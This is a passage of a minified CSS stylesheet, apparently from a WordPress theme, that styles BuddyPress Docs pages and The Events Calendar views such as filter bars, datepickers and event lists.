div.doc-content table.widefat.post-revisions tbody tr th{background:none;border:0;width:10%;float:left}}@media(max-width:480px){.bp-docs #content div.doc-content table.widefat.post-revisions tbody tr th input[type="radio"],.single-bp_doc #content div.doc-content table.widefat.post-revisions tbody tr th input[type="radio"]{margin-top:8px}}.bp-docs #content div.doc-content table.widefat.post-revisions tbody tr td,.single-bp_doc #content div.doc-content table.widefat.post-revisions tbody tr td{background:transparent}@media(max-width:480px){.bp-docs #content div.doc-content table.widefat.post-revisions tbody tr td,.single-bp_doc #content div.doc-content table.widefat.post-revisions tbody tr td{float:left;display:block;width:80%;margin-bottom:0}.bp-docs #content div.doc-content table.widefat.post-revisions tbody tr td:last-of-type,.single-bp_doc #content div.doc-content table.widefat.post-revisions tbody tr td:last-of-type{float:right}}.bp-docs #content div.doc-content table.widefat.post-revisions th,.single-bp_doc #content div.doc-content table.widefat.post-revisions th{border:1px solid #eee;background:#f2f2f2}.bp-docs .doc-attachments,.single-bp_doc .doc-attachments{margin:20px 0;padding:0 0 10px 0;border:0;color:rgba(0,0,0,.54);background:#f7f7f7;box-shadow:inset 0 1px 3px 0 rgba(0,0,0,.12);border-radius:4px;position:relative;padding:0 20px 20px 20px;margin:20px 0}@media(max-width:768px){.bp-docs .doc-attachments,.single-bp_doc .doc-attachments{margin:0}}.bp-docs .doc-attachments:before,.single-bp_doc .doc-attachments:before{content:' ';height:0;position:relative;width:0;border-left:12.5px solid transparent;border-right:12.5px solid transparent;border-top:12px solid #fff;font-size:0;line-height:0;margin:0 auto;margin-bottom:20px;display:block}.bp-docs .doc-attachments #doc-attachments-ul,.single-bp_doc .doc-attachments #doc-attachments-ul{padding-left:0}.bp-docs .doc-attachments #doc-attachments-ul li,.single-bp_doc .doc-attachments #doc-attachments-ul li{list-style:none;font-size:14px;font-weight:bold;color:rgba(0,0,0,.54)}.bp-docs #doc-attachments-ul,.single-bp_doc #doc-attachments-ul{padding-left:0}.bp-docs #doc-attachments-ul li,.single-bp_doc #doc-attachments-ul li{list-style:none}.bp-docs div#doc-permissions-details,.single-bp_doc div#doc-permissions-details{background-color:transparent;padding:0 5px 0 20px}.bp-docs div#doc-permissions-details a,.single-bp_doc div#doc-permissions-details a{font-size:14px;font-weight:bold}.bp-docs div#doc-permissions-details #doc-permissions-edit,.single-bp_doc div#doc-permissions-details #doc-permissions-edit{position:relative;left:-10px}.bp-docs div#doc-permissions-details ul,.single-bp_doc div#doc-permissions-details ul{float:left;width:100%}@media(max-width:992px){.bp-docs div#doc-permissions-details ul,.single-bp_doc div#doc-permissions-details ul{margin-bottom:20px}}.bp-docs div#doc-permissions-details ul li,.single-bp_doc div#doc-permissions-details ul li{list-style:none;color:rgba(0,0,0,.54);font-size:14px;float:left;width:100%;padding-left:15px;position:relative}.bp-docs div#doc-permissions-details ul li .bp-docs-level-icon,.single-bp_doc div#doc-permissions-details ul li .bp-docs-level-icon{width:25px;height:25px}.bp-docs div#doc-permissions-details ul li span.perms-text,.single-bp_doc div#doc-permissions-details ul li span.perms-text{margin-top:3px;float:left}@media(max-width:992px){.bp-docs div#doc-permissions-details ul li span.perms-text,.single-bp_doc div#doc-permissions-details ul li span.perms-text{width:90%}}.bp-docs div#doc-permissions-details ul .bp-docs-level-anyone .bp-docs-level-icon,.bp-docs div#doc-permissions-details ul .bp-docs-level-loggedin .bp-docs-level-icon,.bp-docs div#doc-permissions-details ul .bp-docs-level-creator .bp-docs-level-icon,.bp-docs div#doc-permissions-details ul .bp-docs-level-group-members .bp-docs-level-icon,.bp-docs div#doc-permissions-details ul .bp-docs-level-admins-mods .bp-docs-level-icon,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-anyone .bp-docs-level-icon,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-loggedin .bp-docs-level-icon,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-creator .bp-docs-level-icon,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-group-members .bp-docs-level-icon,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-admins-mods .bp-docs-level-icon{border:0;background:none;margin:0;position:absolute;left:0}.bp-docs div#doc-permissions-details ul .bp-docs-level-anyone .bp-docs-level-icon:before,.bp-docs div#doc-permissions-details ul .bp-docs-level-loggedin .bp-docs-level-icon:before,.bp-docs div#doc-permissions-details ul .bp-docs-level-creator .bp-docs-level-icon:before,.bp-docs div#doc-permissions-details ul .bp-docs-level-group-members .bp-docs-level-icon:before,.bp-docs div#doc-permissions-details ul .bp-docs-level-admins-mods .bp-docs-level-icon:before,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-anyone .bp-docs-level-icon:before,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-loggedin .bp-docs-level-icon:before,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-creator .bp-docs-level-icon:before,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-group-members .bp-docs-level-icon:before,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-admins-mods .bp-docs-level-icon:before{color:rgba(0,0,0,.54);float:right;margin-right:15px;top:0}.bp-docs div#doc-permissions-details ul .bp-docs-level-anyone .bp-docs-level-icon:before,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-anyone .bp-docs-level-icon:before{content:"public";color:#9ccc65}.bp-docs div#doc-permissions-details ul .bp-docs-level-anyone .perms-text strong,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-anyone .perms-text strong{color:#9ccc65}.bp-docs div#doc-permissions-details ul .bp-docs-level-loggedin .bp-docs-level-icon:before,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-loggedin .bp-docs-level-icon:before{content:"verified_user";color:#29b6f6}.bp-docs div#doc-permissions-details ul .bp-docs-level-loggedin .perms-text strong,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-loggedin .perms-text strong{color:#29b6f6}.bp-docs div#doc-permissions-details ul .bp-docs-level-creator .bp-docs-level-icon:before,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-creator .bp-docs-level-icon:before{content:"account_circle";color:#ff4081}.bp-docs div#doc-permissions-details ul .bp-docs-level-creator .perms-text strong,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-creator .perms-text strong{color:#ff4081}.bp-docs div#doc-permissions-details ul .bp-docs-level-group-members .bp-docs-level-icon:before,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-group-members .bp-docs-level-icon:before{content:"supervisor_account";color:#ff7043}.bp-docs div#doc-permissions-details ul .bp-docs-level-group-members .perms-text strong,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-group-members .perms-text strong{color:#ff7043}.bp-docs div#doc-permissions-details ul .bp-docs-level-admins-mods .bp-docs-level-icon:before,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-admins-mods .bp-docs-level-icon:before{content:"person_pin";color:#7e57c2}.bp-docs div#doc-permissions-details ul .bp-docs-level-admins-mods .perms-text strong,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-admins-mods .perms-text strong{color:#7e57c2}.bp-docs .doc-meta,.bp-docs #doc-meta,.bp-docs .docs #comments,.single-bp_doc .doc-meta,.single-bp_doc #doc-meta,.single-bp_doc .docs #comments{border:0;padding:0}.bp-docs #comments,.bp-docs #respond,.single-bp_doc #comments,.single-bp_doc #respond{box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12);padding:20px;background:#fff;margin-top:20px}.bp-docs #comments #respond,.bp-docs #respond #respond,.single-bp_doc #comments #respond,.single-bp_doc #respond #respond{box-shadow:none;padding:0}.bp-docs #comments .commentlist,.bp-docs #respond .commentlist,.single-bp_doc #comments .commentlist,.single-bp_doc #respond .commentlist{padding-left:0}.bp-docs #comments .commentlist .comment-metadata,.bp-docs #comments .commentlist .comment-meta,.bp-docs #respond .commentlist .comment-metadata,.bp-docs #respond .commentlist .comment-meta,.single-bp_doc #comments .commentlist .comment-metadata,.single-bp_doc #comments .commentlist .comment-meta,.single-bp_doc #respond .commentlist .comment-metadata,.single-bp_doc #respond .commentlist .comment-meta{margin:10px 0}.bp-docs #comments .commentlist ul,.bp-docs #respond .commentlist ul,.single-bp_doc #comments .commentlist ul,.single-bp_doc #respond .commentlist ul{padding-left:5em}.bp-docs #comments .comments-closed.comments-empty,.single-bp_doc #comments .comments-closed.comments-empty{clear:both;margin-top:20px;margin-bottom:20px;font-size:14px;color:rgba(255,255,255,.7);padding:10px 10px 10px 39px;border-radius:4px;background:#ff4081;position:relative}.bp-docs #comments .comments-closed.comments-empty:before,.single-bp_doc #comments .comments-closed.comments-empty:before{content:"info_outline";position:absolute;left:10px}.bp-docs #doc-attachments-ul,.single-bp_doc #doc-attachments-ul{padding-left:0}.bp-docs #doc-attachments-ul li,.single-bp_doc #doc-attachments-ul li{font-size:14px;font-weight:bold;color:rgba(0,0,0,.54)}.bp-docs #doc-attachments-ul li.even,.single-bp_doc #doc-attachments-ul li.even{background-color:transparent}.bp-docs #doc-attachments-ul .doc-attachment-delete,.single-bp_doc #doc-attachments-ul .doc-attachment-delete{margin-top:0;margin-right:0;background-color:transparent;color:#F00;box-shadow:none;float:none;margin-left:20px;text-transform:none;font-size:12px;display:inline;line-height:1;padding:0}.buddypress h2.doc-title,.buddypress h2.directory-title{font-size:2em;font-weight:normal}#buddypress #item-body #subnav{margin-bottom:25px}#buddypress #item-body div.manage-folders-link,#buddypress #item-body div.toggle-folders-link{float:left;width:auto;margin-top:30px;margin-bottom:0}#buddypress #item-body div.manage-folders-link a,#buddypress #item-body div.toggle-folders-link a{margin-right:10px;color:rgba(0,0,0,.54)}#buddypress #item-body .create-new-folder h3{font-weight:normal}#buddypress #item-body .create-new-folder label{display:block;float:left;clear:left;width:200px;margin:5px 10px 15px 0;font-weight:normal;font-size:12px}.bp-user #buddypress #item-body h2.directory-title{font-size:14px;margin-bottom:25px}.bp-user #buddypress #item-body #subnav{margin-bottom:0;width:100%}.bp-user .bp-docs-folder-breadcrumb .genericon{display:none}.bp-user .list-item-breadcrumb{font-size:12px;margin-top:10px}.bp-user .list-item-breadcrumb a{color:rgba(0,0,0,.54)}.folder-loop .row-actions{margin-bottom:15px}ul.docs-folder-manage{padding-left:0}ul.docs-folder-manage li.folder{list-style:none}ul.docs-folder-manage li.folder .folder-info{margin:0}ul.docs-folder-manage li.folder .folder-info h4{margin:0;color:rgba(0,0,0,.54);font-size:14px;font-weight:normal}ul.docs-folder-manage li.folder .folder-info h4:before{content:"folder";top:2.5px;position:relative;font-size:15px;margin-right:5px}ul.docs-folder-manage li.folder .folder-info .folder-details{padding:20px 0}ul.docs-folder-manage li.folder .folder-info .folder-details form label{margin:0;display:block;font-weight:normal;color:rgba(0,0,0,.54);float:none;margin:10px 0}.thrive-inline .tribe-events-event-image+div.tribe-events-content{width:100%;float:none;clear:both}.thrive-inline.single-tribe_events #tribe-events-content .tribe-events-event-meta dt{font-size:12px;margin-bottom:10px;opacity:.8;margin-top:20px}.thrive-inline .tribe-events-meta-group .tribe-events-single-section-title{font-weight:normal;margin:20px 0 20px}.thrive-inline .tribe-events-event-image{margin:0 0 1.5em 0}.thrive-inline .tribe-events-event-image img{width:100%}.thrive-inline .type-tribe_events{padding:0;border-bottom:0 none}.thrive-inline .tribe-events-single-event-title{font-size:25px;line-height:1.3;margin-top:10px;font-weight:normal;color:#607d8b}.thrive-inline .tribe-events-sub-nav li a{background:none}@media(max-width:768px){.thrive-inline .tribe-events-sub-nav li a{font-size:15px}}.thrive-inline #tribe-bar-form label{color:rgba(0,0,0,.54);display:block;font-size:15px;font-weight:bold;margin:.75em 0;padding:0;text-transform:none}.thrive-inline #tribe-bar-form input[type=text]{border:0;background:transparent;border-bottom:2px solid rgba(0,0,0,.12);font-weight:normal;transition:border-color .25s ease-in-out,line-height .25s ease-in-out,padding .25s ease-in-out;-webkit-transition:border-color .25s ease-in-out,line-height .25s ease-in-out,padding .25s ease-in-out;-moz-transition:border-color .25s ease-in-out,line-height .25s ease-in-out,padding .25s ease-in-out;display:block;margin-bottom:20px;width:100%;line-height:20px}.thrive-inline #tribe-bar-form input[type=text]:focus{outline:0;padding-top:5px;line-height:25px}.thrive-inline #tribe-bar-form input[type=text]::-webkit-input-placeholder{font-style:normal}.thrive-inline #tribe-bar-form input[type=text]::-moz-placeholder{font-style:normal}.thrive-inline #tribe-bar-form input[type=text]:-ms-input-placeholder{font-style:normal}.thrive-inline #tribe-bar-form input[type=text]:-moz-placeholder{font-style:normal}.thrive-inline #tribe-bar-form .tribe-bar-filters-inner div{padding:0;width:100%}@media(max-width:375px){.thrive-inline #tribe-bar-form .tribe-bar-filters-inner div{padding:0}}.thrive-inline #tribe-bar-form .tribe-bar-filters-inner .tribe-bar-submit{position:relative;bottom:14px}.thrive-inline #tribe-bar-form .tribe-bar-submit{margin:14px 0 0 0}.thrive-inline #tribe-bar-form .tribe-bar-views-inner{background:none;padding:0}.thrive-inline #tribe-bar-form .tribe-bar-views-inner label{background:#f5f5f5;color:#000;border:0;width:100%;font-size:13px;font-weight:700;text-transform:uppercase;margin:0;padding:23.5px 20px;height:60px;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}.thrive-inline #tribe-bar-form .tribe-bar-views-inner label:after{content:"arrow_drop_down";position:absolute;right:0;font-size:40px;top:10px}.thrive-inline #tribe-bar-form .tribe-bar-submit input[type=submit],.thrive-inline #tribe-events .tribe-events-button,#tribe-events .thrive-inline .tribe-events-button,.thrive-inline .tribe-events-button{background-color:#0288d1;display:inline-block;font-size:12px;text-transform:uppercase;color:white;border:0;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;padding:0 25px;line-height:36px;height:36px;transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;font-weight:400;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12);margin-top:0}.thrive-inline #tribe-bar-form .tribe-bar-submit input[type=submit]:hover,.thrive-inline #tribe-events .tribe-events-button:hover,#tribe-events .thrive-inline .tribe-events-button:hover,.thrive-inline .tribe-events-button:hover{color:#fff;box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}.thrive-inline #tribe-bar-form .tribe-bar-submit input[type=submit]:focus,.thrive-inline #tribe-events .tribe-events-button:focus,#tribe-events .thrive-inline .tribe-events-button:focus,.thrive-inline .tribe-events-button:focus{outline:0;color:#fff;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}.thrive-inline .tribe-events-day .tribe-events-day-time-slot .type-tribe_events{margin-left:0;border-bottom:1px solid rgba(0,0,0,.12)}@media(max-width:768px){.thrive-inline .tribe-events-day .tribe-events-day-time-slot .type-tribe_events .tribe-events-event-cost{display:block}}.thrive-inline #tribe-bar-views .tribe-bar-views-list{background:#fff;position:absolute;padding:0;height:0;overflow:hidden;box-shadow:0 1.5px 4px rgba(0,0,0,.24),0 1.5px 6px rgba(0,0,0,.12);-webkit-transition:all .24s ease-in-out;-moz-transition:all .24s ease-in-out;transition:all .24s ease-in-out}.thrive-inline #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a{background:transparent;color:rgba(0,0,0,.54)}.thrive-inline #tribe-bar-form #tribe-bar-views{position:relative;float:right;left:0;padding:0;width:49%}.thrive-inline #tribe-bar-views.tribe-bar-views-open .tribe-bar-views-list{height:120px}.thrive-inline #tribe-bar-collapse-toggle span.tribe-bar-toggle-arrow{display:none}.thrive-inline #tribe-bar-views .tribe-bar-views-option.tribe-bar-active,.thrive-inline #tribe-bar-views .tribe-bar-views-option:first-child,.thrive-inline #tribe-bar-views.tribe-bar-views-open .tribe-bar-views-option,.thrive-inline #tribe-bar-views li.tribe-bar-views-option{display:block;padding:2px 0}.thrive-inline #tribe-bar-form.tribe-bar-collapse #tribe-bar-views{width:49%}@media(max-width:375px){.thrive-inline #tribe-bar-form.tribe-bar-collapse #tribe-bar-views{width:100%}}.thrive-inline #tribe-bar-form .tribe-bar-filters{background:#fff;position:absolute;top:60.5px;z-index:100;box-shadow:0 1.5px 5px rgba(0,0,0,.24),0 1px 0 rgba(0,0,0,.24);padding:20px;border-bottom-left-radius:4px;border-bottom-right-radius:4px}@media(max-width:768px){.thrive-inline #tribe-mobile-container .type-tribe_events{border-bottom:1px solid rgba(0,0,0,.12);margin:0 -10px;padding:20px 10px}.thrive-inline #tribe-mobile-container .type-tribe_events~.type-tribe_events{border-top:0}.thrive-inline #tribe-mobile-container .tribe-mobile-day-heading{font-size:20px;line-height:120%;font-weight:bold;margin-top:40px;margin-bottom:0}}.thrive-inline .tribe-events-schedule h2{font-size:14px;color:rgba(0,0,0,.54);float:left;line-height:24px;margin-right:15px;font-weight:normal}.thrive-inline .datepicker.dropdown-menu{z-index:999 !important;padding:0;border:0;box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}@media(max-width:375px){.thrive-inline .datepicker.dropdown-menu{margin-left:-15px}.thrive-inline .datepicker.dropdown-menu:before{left:15px}.thrive-inline .datepicker.dropdown-menu:after{left:16px}}.thrive-inline .datepicker.dropdown-menu table{border:0;box-shadow:none}.thrive-inline .datepicker.dropdown-menu table thead tr{border:0;border-bottom:1px solid rgba(0,0,0,.12)}.thrive-inline .datepicker.dropdown-menu table thead tr th{-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.thrive-inline .datepicker.dropdown-menu table thead tr th:hover{background:none;color:#03a9f4}.thrive-inline .datepicker.dropdown-menu table thead tr th.prev,.thrive-inline .datepicker.dropdown-menu table thead tr th.next{font-size:0;line-height:0}.thrive-inline .datepicker.dropdown-menu table thead tr th.prev:before{content:"keyboard_arrow_left"}.thrive-inline .datepicker.dropdown-menu table thead tr th.next:before{content:"keyboard_arrow_right"}.thrive-inline .datepicker.dropdown-menu table tbody tr{border:0;box-shadow:none}.thrive-inline .datepicker.dropdown-menu table tbody tr td{border:0;box-shadow:none}.thrive-inline .datepicker.dropdown-menu table tbody tr td span{width:46.5px;position:relative;height:46.5px;line-height:46.5px;border-radius:50%;overflow:hidden;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;transition:all .25s ease-in-out;z-index:1}.thrive-inline .datepicker.dropdown-menu table tbody tr td span:hover{color:#fff;background:none}.thrive-inline .datepicker.dropdown-menu table tbody tr td span:hover:before{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}.thrive-inline .datepicker.dropdown-menu table tbody tr td span.active{background:none}.thrive-inline .datepicker.dropdown-menu table tbody tr td span.active:before{background:#0288d1;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}.thrive-inline .datepicker.dropdown-menu table tbody tr td span:before{content:"";display:block;width:100%;height:100%;position:absolute;background:#03a9f4;border-radius:50%;-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0);-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;transition:all .25s ease-in-out;z-index:-1}.thrive-inline .datepicker.dropdown-menu .datepicker-days table{display:block;float:left;width:350px}@media(max-width:375px){.thrive-inline .datepicker.dropdown-menu .datepicker-days table{width:260px}}.thrive-inline .datepicker.dropdown-menu .datepicker-days table thead,.thrive-inline .datepicker.dropdown-menu .datepicker-days table tbody,.thrive-inline .datepicker.dropdown-menu .datepicker-days table tfoot,.thrive-inline .datepicker.dropdown-menu .datepicker-days table tr{display:block;float:left;width:100%}.thrive-inline .datepicker.dropdown-menu .datepicker-days table thead tr:first-of-type .prev,.thrive-inline .datepicker.dropdown-menu .datepicker-days table thead tr:first-of-type .next{width:10%}.thrive-inline .datepicker.dropdown-menu .datepicker-days table thead tr:first-of-type .datepicker-switch{width:85%}.thrive-inline .datepicker.dropdown-menu .datepicker-days table thead tr:nth-child(2) th{display:block;float:left;width:14.2857143%;height:25px}.thrive-inline .datepicker.dropdown-menu .datepicker-days table tbody tr td{height:45px;width:45px;line-height:45px;border-radius:50%;padding:0;margin:2.5px;display:block;float:left;position:relative;overflow:hidden;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;transition:all .25s ease-in-out;z-index:1}@media(max-width:375px){.thrive-inline .datepicker.dropdown-menu .datepicker-days table tbody tr td{height:30px;width:30px;line-height:31px;margin:3.5px}}.thrive-inline .datepicker.dropdown-menu .datepicker-days table tbody tr td:hover{color:#fff;background:none}.thrive-inline .datepicker.dropdown-menu .datepicker-days table tbody tr td:hover:before{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}.thrive-inline .datepicker.dropdown-menu .datepicker-days table tbody tr td.active{background:none}.thrive-inline .datepicker.dropdown-menu .datepicker-days table tbody tr td.active:before{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}.thrive-inline .datepicker.dropdown-menu .datepicker-days table tbody tr td:before{content:"";display:block;width:100%;height:100%;position:absolute;background:#03a9f4;border-radius:50%;-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0);-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;transition:all .25s ease-in-out;z-index:-1}.thrive-inline .datepicker.dropdown-menu .datepicker-days table tfoot tr{border:0}.thrive-inline .datepicker.dropdown-menu .datepicker-days table tfoot tr th{border-top:1px solid rgba(0,0,0,.12)}.single-tribe_events .tribe-events-schedule .tribe-events-cost{display:block;width:100%;clear:left;color:rgba(0,0,0,.54)}@media(max-width:768px){.single-tribe_events .tribe-events-schedule .tribe-events-cost{display:inline}}.single-tribe_events .tribe-events-schedule .tribe-events-cost:before{content:"local_offer";position:relative;font-size:17.5px;top:2.5px;margin-right:4.5px;opacity:.2}@media(max-width:480px){.single-tribe_events #tribe-events-content .tribe-events-cal-links a{width:100%}}@media(max-width:768px){.single-tribe_events #tribe-events-content .tribe-events-event-meta{padding:15px;margin-bottom:15px;border:1px solid rgba(0,0,0,.12)}.single-tribe_events #tribe-events-content .tribe-events-event-meta .tribe-events-meta-group{padding:0}.single-tribe_events #tribe-events-content .tribe-events-event-meta .tribe-events-venue-map{width:100%}}.single-tribe_events #tribe-events-content #tribe-events-footer{margin-top:15px;float:left;width:100%}@media(max-width:768px){.single-tribe_events #tribe-events-content #tribe-events-footer{margin-bottom:0}.single-tribe_events #tribe-events-content #tribe-events-footer ul{margin-bottom:0}.single-tribe_events #tribe-events-content #tribe-events-footer ul li{height:auto}.single-tribe_events #tribe-events-content #tribe-events-footer ul li a{float:left;margin:0}}#tribe-events-content .tribe-events-calendar td{border:1px solid #b7b6b6}.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]{background-color:#03a9f4}.tribe-events-calendar div[id*=tribe-events-daynum-],.tribe-events-calendar div[id*=tribe-events-daynum-] a{background-color:#e0e0e0;color:#222}#tribe-bar-form.tribe-bar-collapse #tribe-bar-views+.tribe-bar-filters{margin:0;width:49%;display:block !important}#tribe-events .thrive-inline #tribe-bar-form .tribe-bar-submit input[type=submit]:hover,.thrive-inline #tribe-bar-form .tribe-bar-submit #tribe-events input[type=submit]:hover,#tribe-events .tribe-events-button:hover,.thrive-inline #tribe-bar-form .tribe-bar-submit input[type=submit]:hover,#tribe-events .tribe-events-button:hover,.tribe-events-button:hover{background-color:#0288d1}.single-tribe_events .tribe-events-schedule .tribe-events-divider{display:none}.events-archive .entry-content,.events-archive .entry-header{width:100%}.tribe-events-notices{background:#e53935;clear:both;padding:10px 10px;margin-top:20px;margin-bottom:20px;border-radius:4px;font-size:14px;color:rgba(255,255,255,.7);border:0;text-shadow:none}.tribe-events-notices:before{content:"error_outline";float:left;margin-right:5px;position:relative;top:-2.5px}.post-type-archive-tribe_events #content table.tribe-events-calendar tr th{color:#fff;background:#37474f;border:0;font-size:12px}#tribe-bar-form{background:#fff}.tribe-events-list .tribe-events-event-image img{transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out}.tribe-events-list .tribe-events-event-image img:hover{box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}.tribe-event-schedule-details{margin-bottom:10px}@media(max-width:768px){.single-tribe_events .tribe-events-schedule{background:none;border:0;padding:0}}.tribe-events-list-separator-month+.type-tribe_events.tribe-events-first,.tribe-events-list .type-tribe_events{margin:10px 0;padding:25px;border-radius:0;border:1px solid rgba(0,0,0,.12);box-shadow:0 1.5px 1px rgba(255,255,255,.12),0 1px 3px rgba(0,0,0,.12)}@media(max-width:768px){.tribe-events-list-separator-month+.type-tribe_events.tribe-events-first,.tribe-events-list .type-tribe_events{padding:10px}}.tribe-events-loop .type-tribe_events.tribe-events-last{border:1px solid rgba(0,0,0,.12)}.tribe-bar-views-inner{background:#f5f5f5;color:#000}.thrive-inline #tribe-bar-collapse-toggle{padding:16px;display:block;width:49%;color:#000;background:#f5f5f5;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}@media(max-width:375px){.thrive-inline #tribe-bar-collapse-toggle{width:100%;margin-bottom:15px}}.thrive-inline #tribe-bar-collapse-toggle:after{content:"arrow_drop_down";position:absolute;right:0;font-size:40px;top:10px}#tribe-bar-collapse-toggle+#tribe-bar-views+.tribe-bar-filters{height:0;width:49%;left:0;padding:0;overflow:hidden;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;transition:all .25s ease-in-out;display:block !important}@media(max-width:375px){#tribe-bar-collapse-toggle+#tribe-bar-views+.tribe-bar-filters{min-width:100%}}#tribe-bar-collapse-toggle.tribe-bar-filters-open+#tribe-bar-views+.tribe-bar-filters{height:260px;width:49%;left:0;margin-top:-1px;box-shadow:0 1.5px 4px rgba(0,0,0,.24),0 1.5px 6px rgba(0,0,0,.12)}@media(max-width:375px){#tribe-bar-collapse-toggle.tribe-bar-filters-open+#tribe-bar-views+.tribe-bar-filters{width:100%}}#tribe-bar-form .tribe-bar-filters-inner{padding:20px;position:absolute}#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a{background:#f5f5f5;color:#000;font-size:14px}#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:nth-child(1){padding-top:0}#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover{background:#f5f5f5}#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option li{float:left;width:100%}#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option li a{float:left;width:100%}.tribe-bar-views-list span.tribe-icon-day,.tribe-select2-results-views span.tribe-icon-day{background:none;padding-left:0}.tribe-bar-views-list span.tribe-icon-day:before,.tribe-select2-results-views span.tribe-icon-day:before{content:"event_available";position:relative;top:7.5px}.tribe-bar-view-list span[class^=tribe-icon-],.tribe-bar-views-list span.tribe-icon-list,.tribe-select2-results-views span.tribe-icon-list{background:none;padding-left:0}.tribe-bar-view-list span[class^=tribe-icon-]:before,.tribe-bar-views-list span.tribe-icon-list:before,.tribe-select2-results-views span.tribe-icon-list:before{content:"event_note";position:relative;top:7.5px}.tribe-bar-view-list a.tribe-icon-month,.tribe-bar-views-list span.tribe-icon-month,.tribe-select2-results-views .tribe-icon-month{background:none;padding-left:0}.tribe-bar-view-list a.tribe-icon-month:before,.tribe-bar-views-list span.tribe-icon-month:before,.tribe-select2-results-views .tribe-icon-month:before{content:"list";position:relative;top:7.5px}.tribe-events-day .tribe-events-day-time-slot h5{padding:0;margin:0;font-size:18px;background:none;color:rgba(0,0,0,.54);text-align:left}#tribe-events-bar{margin-bottom:25px}.tribe-events-list .type-tribe_events h2{line-height:1.3}.tribe-events-list .type-tribe_events h2 a{font-weight:normal;font-size:18px}#tribe-events-content.tribe-events-list{margin-bottom:0}#tribe-events-content table.tribe-events-calendar{margin:0 0 20px 0;box-shadow:none}#tribe-events-content #tribe-events-footer ul li{float:left;width:48%;min-height:.1px}#tribe-events-content #tribe-events-footer ul li.tribe-events-nav-previous{text-align:right}#tribe-events-content #tribe-events-footer ul li.tribe-events-nav-next{text-align:left;margin-right:0;float:right}#tribe-events-content #tribe-events-footer ul li a{padding:15px;font-weight:normal;display:block}@media(max-width:768px){#tribe-events-content #tribe-events-footer{margin-bottom:15px;float:left;display:block;width:100%}#tribe-events-content #tribe-events-footer:before,#tribe-events-content #tribe-events-footer:after{display:none}#tribe-events-content #tribe-events-footer ul{padding:0;overflow:visible;margin-bottom:1.5em;float:left;width:100%}#tribe-events-content #tribe-events-footer ul li a{font-size:12.5px;padding:2px 20px;float:none}}#tribe-events-content #tribe-events-footer a{color:#03a9f4}#tribe-events-content.tribe-events-single{padding:0;background:#fff;margin-bottom:0}#tribe-events-content .tribe-events-page-title{text-align:left;font-size:18px;line-height:1.3;font-weight:normal;color:#607d8b;margin-top:5px}#tribe-events-content .tribe-events-loop{background:#fff;max-width:100%}#tribe-events-content .tribe-events-list-separator-month{text-align:left;font-size:14px;font-weight:bold;color:rgba(0,0,0,.54);padding:0;margin:0;background:0 none}#tribe-events-content .tribe-events-list-separator-month:after{content:"";border:0}#tribe-events-content .tribe-events-list-separator-month span{padding:0 20px 0 0;font-size:14px}#tribe-events-content .tribe-events-calendar td{padding:0}#tribe-events-content .tribe-events-calendar td.tribe-events-past div[id*=tribe-events-daynum-]{color:rgba(0,0,0,.26)}#tribe-events-content .tribe-events-calendar td .tribe-events-month-event-title a{max-height:25px;font-size:0;display:block}#tribe-events-content .tribe-events-calendar td .tribe-events-month-event-title a:before{content:"check"}#tribe-events-content .tribe-events-calendar .tribe-events-tooltip .tribe-events-event-body .tribe-events-event-thumb{width:100%;padding-right:0}#tribe-events-content .tribe-events-event-meta{margin:15px 0}#tribe-events-content .tribe-events-event-meta.primary,#tribe-events-content a.tribe-events-event-meta,#tribe-events-content .subway-login-form 